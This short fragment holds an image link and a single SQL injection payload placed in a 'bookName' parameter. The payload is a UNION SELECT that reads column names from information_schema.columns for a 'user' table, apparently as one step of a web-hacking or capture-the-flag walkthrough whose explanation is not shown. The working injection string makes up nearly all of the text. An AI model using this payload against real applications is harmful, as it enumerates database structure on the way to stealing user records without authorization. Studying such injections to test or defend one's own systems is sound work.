 bookName=' UNION SELECT 0,column_name,3,4,5 FROM information_schema.columns WHERE table_name='user' -- -